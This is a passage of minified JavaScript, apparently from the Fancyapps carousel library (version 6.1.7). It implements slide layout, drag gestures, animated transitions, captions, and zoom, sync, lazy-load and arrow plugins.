t=pe({el:e,isVirtual:!1,...e.dataset||{}});ee("createSlide",t),q.push(t)}})),we(),q))ee("addSlide",t);for(let e of(fe(U("slides")),q)){let t=e.el;t?.parentElement===S&&(h(t,x.classes.slide),h(t,e.class),Re(e),ee("attachSlideEl",e))}ee("initSlides")}(),xe(),E=me.Ready,h(L,(U("classes")||{}).isEnabled||""),Ie(),re(),l=H().on("start",(()=>{i&&i.isPointerDown()||(le(),Ie())})).on("step",(e=>{let t=z;(z=e.pos)!==t&&(k=!1,Ie())})).on("end",(e=>{!i?.isPointerDown()&&(z=e.pos,l&&!R&&(z<$||z>V)?l.spring({clamp:!0,mass:1,tension:200,friction:25,velocity:0,restDelta:1,restSpeed:1}).from({pos:z}).to({pos:m($,z,V)}).start():k||(k=!0,ee("settle")))})),oe(),function(){if(!L||!S)return;L.addEventListener("click",Te),document.addEventListener("mousemove",ne);let e=S.getBoundingClientRect();if(G=e.height,X=e.width,!d){let e=null;(d=new ResizeObserver((()=>{e||(e=requestAnimationFrame((()=>{(function(){if(E!==me.Ready||!S)return;let e=B.length,t=S.getBoundingClientRect(),n=t.height,o=t.width;e>1&&(O&&.5>Math.abs(n-G)||!O&&.5>Math.abs(o-X))||(xe(),oe(),G=n,X=o,O&&!G||!O&&!X||L&&S&&(e===B.length&&i?.isPointerDown()||(U("dragFree")&&(R||z>$&&z<V)?(le(),Ie()):Ce(F,{transition:!1}))))})(),e=null})))}))).observe(S)}}(),ee("ready"))}}function ne(e){n=e}function oe(){if(!1===U("gestures"))i&&(i.destroy(),i=void 0);else{let e;i||(e=U("gestures"),!i&&!1!==e&&S&&(i=K(S,e).on("start",(e=>{if(!l||!1===U("gestures",e))return;let{srcEvent:t}=e;O&&D(t)&&!u(t.target)&&ge(t),l.pause(),l.getCurrentVelocities().pos=0;let n=B[F]?.slides[0],o=n?.el;if(n&&W.has(n.index)&&o){let e;z=(n.offset||0)+({width:(e=new DOMMatrixReadOnly(window.getComputedStyle(o).transform)).m41||0,height:e.m42||0}[I]||0)*(C&&!O?1:-1)}Le(),!R&&(z<$||z>V)&&l.spring({clamp:!0,mass:1,tension:500,friction:25,velocity:l.getCurrentVelocities()?.pos||0,restDelta:1,restSpeed:1}).from({pos:z}).to({pos:m($,z,V)}).start()})).on("move",(e=>{if(!1===U("gestures",e))return;let{srcEvent:t,axis:n,deltaX:o,deltaY:i}=e;if(D(t)&&t.touches?.length>1)return;let r=u(t.target),a=r?r.scrollHeight>r.clientHeight?"y":"x":void 0;if(r&&r!==S&&(!n||n===a))return;if(!n)return ge(t),t.stopPropagation(),void t.stopImmediatePropagation();if("y"===n&&!O||"x"===n&&O||(ge(t),t.stopPropagation(),!l))return;let s=C&&!O?1:-1,c=O?i:o,d=l?.isRunning()?l.getEndValues().pos:z,f=1;!R&&(d<=$&&c*s<0?f=.2*Math.max(.01,1-(Math.abs(1/T*Math.abs(d-$))||0)):d>=V&&c*s>0&&(f=.2*Math.max(.01,1-(Math.abs(1/T*Math.abs(d-V))||0)))),d+=c*f*s,l.spring({clamp:!0,mass:1,tension:700,friction:25,velocity:l.getCurrentVelocities()?.pos||0,restDelta:1,restSpeed:1}).from({pos:z}).to({pos:d}).start()})).on("panstart",(e=>{!1!==U("gestures",e)&&e?.axis===(O?"y":"x")&&h(S,"is-dragging")})).on("panend",(e=>{!1!==U("gestures",e)&&y(S,"is-dragging")})).on("end",(e=>{if(!1===U("gestures",e))return;let{srcEvent:t,axis:n,velocityX:o,velocityY:i,currentTouch:r}=e;if(r.length>0||!l)return;let a=u(t.target),s=a?a.scrollHeight>a.clientHeight?"y":"x":void 0,c=a&&(!n||n===s);O&&D(t)&&!e.axis&&Te(t);let d=B.length,f=U("dragFree");if(!d)return;let g=c?0:U("vertical")?i:o,p=l?.isRunning()?l.getEndValues().pos:z,h=C&&!O?1:-1;if(c||(p+=g*(f?5:1)*h),!R&&(g*h<=0&&p<$||g*h>=0&&p>V)){let e=0;return Math.abs(g)>0&&(e=Math.min(.3*T,e=2*Math.abs(g))),p=m($+-1*e,p,V+e),void l.spring({clamp:!0,mass:1,tension:380,friction:25,velocity:-1*g,restDelta:1,restSpeed:1}).from({pos:z}).to({pos:p}).start()}if(f||M.Autoscroll?.isEnabled())return void(Math.abs(g)>10?l.spring({clamp:!0,mass:1,tension:150,friction:25,velocity:-1*g,restDelta:1,restSpeed:1}).from({pos:z}).to({pos:p}).start():l.isRunning()||k||(k=!0,ee("settle")));if(!f&&!M.Autoscroll?.isEnabled()&&(!e.offsetX&&!e.offsetY||"y"===n&&!O||"x"===n&&O))return void Ce(F,{transition:"tween"});let y=se(p);Math.abs(g)>10&&y===F&&(y+=g>0?C&&!O?1:-1:C&&!O?-1:1),Ce(y,{transition:"tween",tween:{velocity:-1*g}})})).init()))}v(S,"is-draggable",!!i&&B.length>0)}function ie(e="*"){let t=[];for(let n of q)("*"===e||n.class&&n.class.includes(e)||n.el&&n.el?.classList.contains(e))&&t.push(n);g=void 0,j=e,N=[...t]}function le(){if(!l)return;let e=se(l?.isRunning()?l.getEndValues().pos:z);e!==F&&(g=F,F=e,Re(),re(),ae(),ee("change",F,g))}function re(){if(!L)return;for(let e of L.querySelectorAll("[data-carousel-index]"))e.innerHTML=F+"";for(let e of L.querySelectorAll("[data-carousel-page]"))e.innerHTML=F+1+"";for(let e of L.querySelectorAll("[data-carousel-pages]"))e.innerHTML=B.length+"";for(let e of L.querySelectorAll("[data-carousel-go-to]"))parseInt(e.dataset?.carouselGoTo||"-1",10)===F?e.setAttribute("aria-current","true"):e.removeAttribute("aria-current");for(let e of L.querySelectorAll("[data-carousel-go-prev]"))e.toggleAttribute("aria-disabled",!ke()),ke()?e.removeAttribute("tabindex"):e.setAttribute("tabindex","-1");for(let e of L.querySelectorAll("[data-carousel-go-next]"))e.toggleAttribute("aria-disabled",!Fe()),Fe()?e.removeAttribute("tabindex"):e.setAttribute("tabindex","-1");let e=!1,t=B[F]?.slides[0];for(let n of(t&&(t.downloadSrc||"image"===t.type&&t.src)&&(e=!0),L.querySelectorAll("[data-carousel-download]")))n.toggleAttribute("aria-disabled",!e)}function ae(e){e||(e=B[F]?.slides[0]);let t=e?.el;if(t)for(let n of t.querySelectorAll("[data-slide-index]"))n.innerHTML=e.index+1+""}function se(e){if(!B.length)return 0;let t=ce(),n=e;R?n-=Math.floor((e-B[0]?.pos)/t)*t||0:n=m(B[0]?.pos,e,B[B.length-1]?.pos);let o=new Map,i=0;for(let e of B){let l=Math.min(Math.abs(e.pos-n),Math.abs(e.pos-n-t),Math.abs(e.pos-n+t));o.set(i,l),i++}return parseInt((o.size>0?[...o.entries()].reduce(((e,t)=>t[1]<e[1]?t:e)):[F,0])[0])}function ce(e=!0){return N.length?N.reduce(((e,t)=>e+t.dim),0)+(N.length-(R&&e?0:1))*Y:0}function ue(e){let t=ce(),n=T;if(!t||!S||!n)return[];let o=[];e=void 0===e?z:e,R&&(e-=Math.floor(e/t)*t||0);let i=0;for(let l of N){let r=(t=0)=>{!(o.indexOf(l)>-1)&&(l.pos=i-e+t||0,l.offset+t>e-l.dim-P+.51&&l.offset+t<e+n+A-.51&&o.push(l))};l.offset=i,R&&(r(t),r(-1*t)),r(),i+=l.dim+Y}return o}function fe(e,t){let n=[];for(let t of Array.isArray(e)?e:[e]){let e=pe({...t,isVirtual:!0});e.el||(e.el=document.createElement("div")),ee("createSlide",e),n.push(e)}for(let e of(q.splice(void 0===t?q.length:t,0,...n),we(),n))ee("addSlide",e),function(e){let t=e.el;if(!e||!t)return;let n=e.html?e.html instanceof HTMLElement?e.html:c(e.html):void 0;n&&(h(n,"f-html"),e.htmlEl=n,h(t,"has-html"),t.append(n),ee("contentReady",e))}(e);return ie(j),n}function pe(e){return(a(e)||e instanceof HTMLElement)&&(e={html:e}),{index:-1,el:void 0,class:"",isVirtual:!0,dim:0,pos:0,offset:0,html:"",src:"",...e}}function be(e){if(!S||!e)return;let t=e.el;if(t){if(t.setAttribute("index",e.index+""),t.parentElement!==S){let n;for(let o of(h(t,x.classes.slide),h(t,e.class),Re(e),q))if(o.index>e.index){n=o.el;break}S.insertBefore(t,n&&S.contains(n)?n:null),ee("attachSlideEl",e)}return ae(e),t}}function Ee(e){let t=e?.el;t&&(t.remove(),Me(t),ee("detachSlideEl",e))}function we(){for(let e=0;e<q.length;e++){let t=q[e],n=t.el;n&&(t.index!==e&&Me(n),n.setAttribute("index",`${e}`)),t.index=e}}function xe(){if(!L||!S)return;C=U("rtl"),I=(O=U("vertical"))?"height":"width";let e=U("classes");if(v(L,e.isLTR,!C),v(L,e.isRTL,C),v(L,e.isHorizontal,!O),v(L,e.isVertical,O),v(L,e.hasAdaptiveHeight,U("adaptiveHeight")),T=0,P=0,A=0,Y=0,S){S.childElementCount||(S.style.display="grid");let e=S.getBoundingClientRect();T=S.getBoundingClientRect()[I]||0;let t=window.getComputedStyle(S);Y=parseFloat(t.getPropertyValue("--f-carousel-gap"))||0,"visible"===t.getPropertyValue("overflow-"+(O?"y":"x"))&&(P=Math.abs(e[O?"top":"left"]),A=Math.abs(window[O?"innerHeight":"innerWidth"]-e[O?"bottom":"right"])),S.style.display=""}if(!T)return;let t=function(){let e=0;if(S){let t=document.createElement("div");t.style.display="block",h(t,x.classes.slide),S.appendChild(t),e=t.getBoundingClientRect()[I],t.remove(),t=void 0}return e}();for(let e of N){let n=e.el,o=0;if(!e.isVirtual&&n&&s(n)){let e=!1;n.parentElement&&n.parentElement===S||(S.appendChild(n),e=!0),o=n.getBoundingClientRect()[I],e&&n.parentElement?.removeChild(n)}else o=t;e.dim=o}if(R=!1,U("infinite")){R=!0;let e=ce(),t=T+P+A;for(let n=0;n<N.length;n++){let o=N[n]?.dim+Y;if(e-o<t&&e-o-t<o){R=!1;break}}}if(function(){let e;if(!L)return;let t=T,n=ce(!1),o=U("slidesPerPage");o="auto"===o?1/0:parseFloat(o+""),B=[];let i=0,l=0;for(let e of N)(!B.length||i+e.dim-t>.05||l>=o)&&(B.push({index:B.length,slides:[],dim:0,offset:0,pos:0}),i=0,l=0),B[B.length-1]?.slides.push(e),i+=e.dim+Y,l++;let r=U("center"),a=U("fill"),s=0;for(let e of B){for(let t of(e.dim=(e.slides.length-1)*Y,e.slides))e.dim+=t.dim;e.offset=s,e.pos=s,!1!==r&&(e.pos-=.5*(t-e.dim)),a&&!R&&n>t&&(e.pos=m(0,e.pos,n-t)),s+=e.dim+Y}let c=[];for(let t of B){let n={...t};e&&.1>Math.abs(n.pos-e.pos)?(e.dim+=n.dim,e.slides=[...e.slides,...n.slides]):(e=n,n.index=c.length,c.push(n))}F=m(0,F,(B=c).length-1)}(),$=B[0]?.pos||0,V=B[B.length-1]?.pos||0,E===me.Init){let e;g=void 0,F=U("initialPage"),void 0!==(e=U("initialSlide")||void 0)&&(F=_e.getPageIndex(e)||0),F=m(0,F,B.length-1),_=z=B[F]?.pos||0}else _=B[F||0]?.pos||0;ee("refresh"),re()}function Me(e){if(!e||!s(e))return;let t=parseInt(e.getAttribute("index")||"-1"),n="";for(let t of Array.from(e.classList)){let e=t.match(/^f-(\w+)(Out|In)$/);e&&e[1]&&(n=e[1]+"")}if(!e||!n)return;let o=[`f-${n}Out`,`f-${n}In`,"to-prev","to-next","from-prev","from-next"];e.removeEventListener("animationend",Se),y(e,o.join(" ")),W.delete(t)}function Le(){if(!S)return;let e=W.size>0;for(let e of N)Me(e.el);W.clear(),e&&Ie()}function Se(e){"f-"===e.animationName?.substring(0,2)&&(Me(e.target),!W.size&&(y(L,"in-transition"),!k&&.5>Math.abs(_e.getPosition(!0)-_)&&(k=!0,ee("settle"))),Ie())}function Te(e){if(e.defaultPrevented)return;let t=e.composedPath()[0];if(t.closest("[data-carousel-go-prev]"))return ge(e),void _e.prev();if(t.closest("[data-carousel-go-next]"))return ge(e),void _e.next();let n=t.closest("[data-carousel-go-to]");if(n)return ge(e),void _e.goTo(parseFloat(n.dataset.carouselGoTo||"")||0);if(t.closest("[data-carousel-download]")){ge(e);let t=B[F]?.slides[0];if(t&&(t.downloadSrc||"image"===t.type&&t.src)){let e=t.downloadFilename,n=document.createElement("a"),o=t.downloadSrc||t.src||"";n.href=o,n.target="_blank",n.download=e||o,n.click()}}else ee("click",e)}function Pe(e){let t=e.el;t&&t.querySelector(".f-spinner")?.remove()}function Ae(e){let t=e.el;t&&(t.querySelector(".f-html.is-error")?.remove(),y(t,"has-error"))}function Re(e){e||(e=B[F]?.slides[0]);let t=e?.el;if(!t)return;let n=U("formatCaption",e);void 0===n&&(n=e.caption),n=n||"";let o=U("captionEl");if(o&&o instanceof HTMLElement){if(e.index!==F)return;if(a(n)&&(o.innerHTML=J(n+"")),n instanceof HTMLElement){if(n.parentElement===o)return;o.innerHTML="",n.parentElement&&(n=n.cloneNode(!0)),o.append(n)}return}if(!n)return;let i=e.captionEl||t.querySelector(".f-caption");!i&&n instanceof HTMLElement&&n.classList.contains("f-caption")&&(i=n),!i&&(h(i=document.createElement("div"),"f-caption"),a(n)?i.innerHTML=J(n+""):n instanceof HTMLElement&&(n.parentElement&&(n=n.cloneNode(!0)),i.append(n)));let l=`f-caption-${ye}_${e.index}`;i.setAttribute("id",l),i.dataset.selectable="true",h(t,"has-caption"),t.setAttribute("aria-labelledby",l),e.captionEl=i,t.insertAdjacentElement("beforeend",i)}function Ce(e,t={}){let{transition:n,tween:o}={transition:x.transition,tween:x.tween,...t||{}};if(!L||!l)return;let i=B.length;if(!i||function(e,t){if(!(L&&T&&l&&t&&a(t)&&"tween"!==t))return!1;for(let e of Z)if(T-e.dim>.5)return!1;if(P>.5||A>.5)return;let n=B.length,o=e>F?1:-1;e=R?(e%n+n)%n:m(0,e,n-1),C&&(o*=-1);let i=B[F]?.slides[0],r=i?.index,s=B[e]?.slides[0],c=s?.index,u=B[e]?.pos;if(void 0===c||void 0===r||r===c||z===u||Math.abs(T-(s?.dim||0))>1)return!1;k=!1,l.pause(),Le(),h(L,"in-transition"),z=_=u;let d=be(i),f=be(s);return le(),d&&(W.add(r),d.style.transform="",d.addEventListener("animationend",Se),y(d,x.classes.isSelected),d.inert=!1,h(d,`f-${t}Out to-${o>0?"next":"prev"}`)),f&&(W.add(c),f.style.transform="",f.addEventListener("animationend",Se),h(f,x.classes.isSelected),f.inert=!1,h(f,`f-${t}In from-${o>0?"prev":"next"}`)),Ie(),!0}(e,n))return;e=R?(e%i+i)%i:m(0,e,i-1),_=B[e||0]?.pos||0;let s=l.isRunning()?l.getEndValues().pos:z;if(1>Math.abs(_-s))return z=_,F!==e&&(Re(),g=F,F=e,re(),ae(),ee("change",F,g)),Ie(),void(k||(k=!0,ee("settle")));if(l.pause(),Le(),R){let e=ce(),t=Math.floor((s-B[0]?.pos)/e)||0,n=_+t*e;_=[n+e,n,n-e].reduce((function(e,t){return Math.abs(t-s)<Math.abs(e-s)?t:e}))}!1!==n&&r(o)?l.spring(f({},x.tween,o)).from({pos:z}).to({pos:_}).start():(z=_,le(),Ie(),k||(k=!0,ee("settle")))}function Oe(e){let t=z;if(R&&!0!==e){let e=ce();t-=(Math.floor((z-B[0]?.pos||0)/e)||0)*e}return t}function Ie(){let e;if(!L||!S)return;Z=ue();let t=new Set,n=[],o=B[F],i=x.setTransform;for(let i of N){let l=W.has(i.index),r=Z.indexOf(i)>-1,a=o?.slides?.indexOf(i)>-1;if(i.isVirtual&&!l&&!r)continue;let s=be(i);if(s&&(n.push(i),a&&t.add(s),U("adaptiveHeight")&&a)){let t=(s.firstElementChild||s).getBoundingClientRect().height;e=null==e?t:Math.max(e,t)}}S&&e&&(S.style.height=`${e}px`),[...de(S,`.${x.classes.slide}`)].forEach((e=>{v(e,x.classes.isSelected,t.has(e));let n=q[parseInt(e.getAttribute("index")||"-1")];if(!n)return e.remove(),void Me(e);let o=W.has(n.index),l=Z.indexOf(n)>-1;if(n.isVirtual&&!o&&!l)return void Ee(n);if(e.inert=!l,!1===i)return;let r=n.pos?Math.round(1e4*n.pos)/1e4:0,a=0,s=0,c=0,u=0;o||(a=O?0:C?-1*r:r,s=O?r:0,c=p(a,0,n.dim,0,100),u=p(s,0,n.dim,0,100)),i instanceof Function&&!o?i(_e,n,{x:a,y:s,xPercent:c,yPercent:u}):e.style.transform=a||s?`translate3d(${c}%, ${u}%,0)`:""})),ee("render",n)}function ze(){for(let e of(L?.removeEventListener("click",Te),document.removeEventListener("mousemove",ne),W.clear(),d?.disconnect(),d=void 0,q)){let t=e.el;t&&s(t)&&(e.state=void 0,Pe(e),Ae(e),e.isVirtual?(Ee(e),e.el=void 0):(Me(t),t.style.transform="",S&&!S.contains(t)&&S.appendChild(t)))}for(let e of Object.values(M))e?.destroy();for(let[e,t]of(M={},i?.destroy(),i=void 0,l?.destroy(),l=void 0,Object.entries(x.classes||{})))"container"!==e&&y(L,t);y(S,"is-draggable")}function ke(){return R||F>0}function Fe(){return R||F<B.length-1}let _e={add:function(e,t){let n=z,o=F,i=ce(),r=l?.isRunning()?l.getEndValues().pos:z,a=i&&Math.floor((r-(B[0]?.pos||0))/i)||0;return fe(e,t),ie(j),xe(),l&&i&&(o===F&&(n-=a*i),n===_?z=_:l.spring({clamp:!0,mass:1,tension:300,friction:25,restDelta:1,restSpeed:1}).from({pos:n}).to({pos:_}).start()),Ie(),_e},canGoPrev:ke,canGoNext:Fe,destroy:function(){return ee("destroy"),window.removeEventListener("resize",te),ze(),Q.clear(),L=null,B=[],q=[],x={...he},M={},N=[],b=void 0,j="*",E=me.Destroyed,_e},emit:ee,filter:function(e="*"){return ie(e),xe(),z=m($,z,V),Ie(),ee("filter",e),_e},getContainer:function(){return L},getGapDim:function(){return Y},getGestures:function(){return i},getLastMouseMove:function(){return n},getOption:function(e){return U(e)},getOptions:function(){return x},getPage:function(){return B[F]},getPageIndex:function(e){if(void 0!==e){for(let t of B||[])for(let n of t.slides)if(n.index===e)return t.index;return-1}return F},getPageIndexFromPosition:se,getPageProgress:function(e,t){void 0===e&&(e=F);let n=B[e];if(!n)return e>F?-1:1;let o=ce(),i=Y,l=n.pos,r=Oe();if(R&&!0!==t){let e=Math.floor((r-B[0]?.pos)/o)||0;r-=e*o,l=[l+o,l,l-o].reduce((function(e,t){return Math.abs(t-r)<Math.abs(e-r)?t:e}))}return(r-l)/(n.dim+i)||0},getPageVisibility:function(e){void 0===e&&(e=F);let t=B[e];if(!t)return e>F?-1:1;let n=Oe(),o=T,i=t.pos;if(R){let e=ce(),t=i+(Math.floor((n-B[0]?.pos)/e)||0)*e;i=[t+e,t,t-e].reduce((function(e,t){return Math.abs(t-n)<Math.abs(e-n)?t:e}))}return i>n&&i+t.dim<n+o?1:i<n?(i+t.dim-n)/t.dim||0:i+t.dim>n+o&&(n+o-i)/t.dim||0},getPages:function(){return B},getPlugins:function(){return M},getPosition:Oe,getSlides:function(){return q},getState:function(){return E},getTotalSlideDim:ce,getTween:function(){return l},getViewport:function(){return S},getViewportDim:function(){return T},getVisibleSlides:function(e){return void 0===e?Z:ue(e)},goTo:Ce,hasNavigated:function(){return void 0!==g},hideError:Ae,hideLoading:Pe,init:function(){if(!e||!s(e))throw Error("No Element found");return E!==me.Init&&(ze(),E=me.Init),L=e,w=t,window.removeEventListener("resize",te),w.breakpoints&&window.addEventListener("resize",te),te(),_e},isInfinite:function(){return R},isInTransition:function(){return W.size>0},isRTL:function(){return C},isSettled:function(){return k},isVertical:function(){return O},localize:function(e,t=[]){return J(e,t)},next:function(e={}){return Ce(F+1,e),_e},off:function(e,t){for(let n of e instanceof Array?e:[e])Q.has(n)&&Q.set(n,Q.get(n).filter((e=>e!==t)));return _e},on:function(e,t){for(let n of e instanceof Array?e:[e])Q.set(n,[...Q.get(n)||[],t]);return _e},prev:function(e={}){return Ce(F-1,e),_e},reInit:function(e={},n){return ze(),E=me.Init,b=void 0,j="*",t=e,w=e,r(n)&&(o=n),te(),_e},remove:function(e){void 0===e&&(e=q.length-1);let t=q[e];return t&&(ee("removeSlide",t),t.el&&(Me(t.el),t.el.remove(),t.el=void 0),q.splice(e,1),ie(j),xe(),z=m($,z,V),Ie()),_e},setPosition:function(e){z=e,le(),Ie()},showError:function(e,t){Pe(e),Ae(e);let n=e.el;if(n){let o=document.createElement("div");h(o,"f-html"),h(o,"is-error"),o.innerHTML=J(t||"<p>{{ERROR}}</p>"),e.htmlEl=o,h(n,"has-html"),h(n,"has-error"),n.insertAdjacentElement("afterbegin",o),ee("contentReady",e)}return _e},showLoading:function(e){let t=e.el,n=t?.querySelector(".f-spinner");if(!t||n)return _e;let o=c(U("spinnerTpl"));return o&&(h(o,"f-spinner"),t.insertAdjacentElement("beforeend",o)),_e},version:"6.1.7"};return _e};ve.l10n={en_EN:fe},ve.getDefaults=()=>he;let be=function(e="",t="",n=""){return e.split(t).join(n)},Ee={tpl:e=>`<img class="f-panzoom__content" \n    ${e.srcset?'data-lazy-srcset="{{srcset}}"':""} \n    ${e.sizes?'data-lazy-sizes="{{sizes}}"':""} \n    data-lazy-src="{{src}}" alt="{{alt}}" />`},we=()=>{let e;function t(t,n){let o=e?.getOptions().Zoomable,i=(r(o)?{...Ee,...o}:Ee)[t];return i&&"function"==typeof i&&n?i(n):i}function n(){e&&!1!==e.getOptions().Zoomable&&(e.on("addSlide",l),e.on("removeSlide",s),e.on("attachSlideEl",c),e.on("click",i),e.on("change",o),e.on("ready",o))}function o(){u();let t=e?.getVisibleSlides()||[];if(t.length>1||"slide"===e?.getOption("transition"))for(let n of t){let t=n.panzoomRef;t&&0>(e?.getPage().slides||[]).indexOf(n)&&t.execute(ne.ZoomTo,{...t.getStartPosition()})}}function i(e,t){let n=t.target;n&&!t.defaultPrevented&&n.dataset.panzoomAction&&d(n.dataset.panzoomAction)}function l(n,o){let i=o.el;if(!e||!i||o.panzoomRef)return;let l=o.src||o.lazySrc||"",r=o.alt||o.caption||`Image #${o.index}`,s=o.srcset||o.lazySrcset||"",c=o.sizes||o.lazySizes||"";if(l&&a(l)&&!o.html&&(!o.type||"image"===o.type)){o.type="image",o.thumbSrc=o.thumbSrc||l;let e=t("tpl",o);e=be(e,"{{src}}",l+""),e=be(e,"{{srcset}}",s+""),e=be(e,"{{sizes}}",c+""),i.insertAdjacentHTML("afterbegin",e)}let d=i.querySelector(".f-panzoom__content");if(!d)return;d.setAttribute("alt",r+"");let f=ue(i,{width:o.width&&"auto"!==o.width?parseFloat(o.width+""):"auto",height:o.height&&"auto"!==o.height?parseFloat(o.height+""):"auto",classes:{container:"f-zoomable"},event:()=>e?.getLastMouseMove(),spinnerTpl:()=>e?.getOption("spinnerTpl")||"",...t("Panzoom")});f.on("*",((t,n,...i)=>{e&&("loading"===n&&(o.state=0),"loaded"===n&&(o.state=1),"error"===n&&(o.state=2,e?.showError(o,"{{IMAGE_ERROR}}")),e.emit(`panzoom:${n}`,o,...i),"ready"===n&&e.emit("contentReady",o),o.index===e?.getPageIndex()&&u())})),o.panzoomRef=f}function s(e,t){t.panzoomRef&&(t.panzoomRef.destroy(),t.panzoomRef=void 0)}function c(e,t){let n=t.panzoomRef;if(n)switch(n.getState()){case le.Init:n.init();break;case le.Ready:n.execute(ne.ZoomTo,{...n.getStartPosition(),velocity:0})}}function u(){let t=e?.getContainer()||void 0,n=e?.getPage()?.slides[0]?.panzoomRef;if(t)if(n)n.updateControls(t);else for(let e of t.querySelectorAll("[data-panzoom-action]")||[])e.setAttribute("aria-disabled",""),e.setAttribute("tabindex","-1")}function d(t,...n){e?.getPage().slides[0].panzoomRef?.execute(t,...n)}return{init:function(t){(e=t).on("initPlugins",n)},destroy:function(){if(e)for(let t of(e.off("initPlugins",n),e.off("addSlide",l),e.off("removeSlide",s),e.off("attachSlideEl",c),e.off("click",i),e.off("change",o),e.off("ready",o),e.getSlides()))s(0,t);e=void 0},execute:d}},xe={syncOnChange:!1,syncOnClick:!0,syncOnHover:!1},Me=()=>{let e,t;function n(){let t=e?.getOptions().Sync;return r(t)?{...xe,...t}:xe}function o(){let o=n().target;e&&o&&e&&o&&(t=o,e.getOptions().classes={...e.getOptions().classes,isSelected:""},e.getOptions().initialSlide=t.getPage()?.slides[0]?.index||0,n().syncOnChange&&e.on("change",l),n().syncOnClick&&e.on("click",s),n().syncOnHover&&e.getViewport()?.addEventListener("mouseover",c),e&&t&&(e.on("ready",i),e.on("refresh",u),t.on("change",a),t.on("filter",d)))}function i(){f()}function l(){if(e&&t){let n=e.getPage()?.slides||[],o=t.getPageIndex(n[0].index||0);o>-1&&t.goTo(o,e.hasNavigated()?void 0:{tween:!1,transition:!1}),f()}}function a(){if(e&&t){let n=e.getPageIndex(t.getPage()?.slides[0].index||0);n>-1&&e.goTo(n,t.hasNavigated()?void 0:{tween:!1,transition:!1}),f()}}function s(n,o){if(!e||!t||e.getTween()?.isRunning())return;let i=e?.getOptions().classes.slide;if(!i)return;let l=i?o.target.closest(`.${i}`):null;if(l){let e=parseInt(l.getAttribute("index")||"")||0,n=t.getPageIndex(e);t.goTo(n)}}function c(t){e&&s(0,t)}function u(){if(e&&t){let n=e.getPageIndex(t.getPage()?.slides[0].index||0);n>-1&&e.goTo(n,{tween:!1,transition:!1}),f()}}function d(n,o){e&&t&&(e.filter(o),a())}function f(){if(!t)return;let n=t.getPage()?.slides[0]?.index||0;for(let t of e?.getSlides()||[])t.el?.classList.toggle("is-selected",t.index===n)}return{init:function(t){(e=t).on("initSlides",o)},destroy:function(){e?.off("ready",i),e?.off("refresh",u),e?.off("change",l),e?.off("click",s),e?.getViewport()?.removeEventListener("mouseover",c),t?.off("change",a),t?.off("filter",d),t=void 0,e?.off("initSlides",o),e=void 0},getTarget:function(){return t}}},Le={showLoading:!0,preload:1},Se="is-lazyloading",Te="is-lazyloaded",Pe="has-lazyerror",Ae=()=>{let e;function t(){let t=e?.getOptions().Lazyload;return r(t)?{...Le,...t}:Le}function n(){if(!e)return;let n=[...e.getVisibleSlides()],o=t().preload;if(o>0){let t=e.getPosition(),i=e.getViewportDim();n.push(...e.getVisibleSlides(t+i*o),...e.getVisibleSlides(t-i*o))}for(let o of n)!function(n){let o=n.el;if(!o)return;let i="[data-lazy-src],[data-lazy-srcset],[data-lazy-bg]",l=Array.from(o.querySelectorAll(i));for(let r of(o.matches(i)&&l.push(o),l)){let o=r.dataset.lazySrc,i=r.dataset.lazySrcset,l=r.dataset.lazySizes,a=r.dataset.lazyBg,s=(r instanceof HTMLImageElement||r instanceof HTMLSourceElement)&&(o||i),c=r instanceof HTMLElement&&a;if(!s&&!c)continue;let u=o||i||a;if(u){if(s&&u){let a=r.parentElement?.classList.contains("f-panzoom__wrapper");t().showLoading&&e?.showLoading(n),r.addEventListener("load",(()=>{e?.hideLoading(n),y(r,Pe),r instanceof HTMLImageElement?r.decode().then((()=>{y(r,Se),h(r,Te)})):(y(r,Se),h(r,Te)),a||e?.emit("lazyLoad:loaded",n,r,u)})),r.addEventListener("error",(()=>{e?.hideLoading(n),y(r,Se),h(r,Pe),a||e?.emit("lazyLoad:error",n,r,u)})),r.classList.add("f-lazyload"),r.classList.add(Se),a||e?.emit("lazyLoad:load",n,r,u),o&&(r.src=o),i&&(r.srcset=i),l&&(r.sizes=l)}else c&&(document.body.contains(r)||(document.createElement("img").src=a),r.style.backgroundImage=`url('${a}')`);delete r.dataset.lazySrc,delete r.dataset.lazySrcset,delete r.dataset.lazySizes,delete r.dataset.lazyBg}}}(o)}return{init:function(t){(e=t).on("render",n)},destroy:function(){e?.off("render",n),e=void 0}}},Re='<svg width="24" height="24" viewBox="0 0 24 24" tabindex="-1">',Ce="</svg>",Oe={prevTpl:Re+'<path d="M15 3l-9 9 9 9"></path>'+Ce,nextTpl:Re+'<path d="M9 3l9 9-9 9"></path>'+Ce},Ie=()=>{let e,t,n;function o(){let t=e?.getOptions().Arrows;return r(t)?{...Oe,...t}:Oe}function i(t){if(!e)return;let n=`<button data-carousel-go-${t} tabindex="0" class="f-button is-arrow is-${t}" title="{{${t.toUpperCase()}}}">`+o()[`${t}Tpl`]+"</button",i=c(e.localize(n))||void 0;return i&&h(i,o()[`${t}Class`]),i}function l(){t?.remove(),t=void 0,n?.remove(),n=void 0,e?.getContainer()?.classList.remove("has-arrows")}function a(){e&&!1!==e.getOptions().Arrows&&e.getPages().length>1?(function(){if(!e)return;let o=e.getViewport();o&&(!t&&(t=i("prev"))&&o.insertAdjacentElement("beforebegin",t),!n&&(n=i("next"))&&o.insertAdjacentElement("afterend",n),v(e.getContainer(),"has-arrows",!(!t&&!n)))}(),e&&(t?.toggleAttribute("aria-disabled",!e.canGoPrev()),n?.toggleAttribute("aria-disabled",!e.canGoNext()))):l()}return{init:function(t){e=t.on(["change","refresh"],a)},destroy:function(){l(),e?.off(["change","refresh"],a),e=void 0}}},ze='<circle cx="11" cy="11" r="7.5"/><path d="m21 21-4.35-4.35M8 11h6"/>',ke='<g><line x1="11" y1="8" x2="11" y2="14"></line></g>'+ze,Fe={};for(let[e,t]of Object.entries({moveLeft:["moveLeft","MOVE_LEFT",'<path d="M5 12h14M5 12l6 6M5 12l6-6"/>'],moveRight:["moveRight","MOVE_RIGHT",'<path d="M5 12h14M13 18l6-6M13 6l6 6"/>'],moveUp:["moveUp","MOVE_UP",'<path d="M12 5v14M18 11l-6-6M6 11l6-6"/>'],moveDown:["moveDown","MOVE_DOWN",'<path d="M12 5v14M18 13l-6 6M6 13l6 6"/>'],zoomOut:["zoomOut","ZOOM_OUT",ze],zoomIn:["zoomIn","ZOOM_IN",ke],toggleFull:["toggleFull","TOGGLE_FULL",ke],iterateZoom:["iterateZoom","ITERATE_ZOOM",ke],toggle1to1:["toggleFull","TOGGLE_FULL",'<path d="M3.51 3.07c5.74.02 11.48-.02 17.22.02 1.37.1 2.34 1.64 2.18 3.13 0 4.08.02 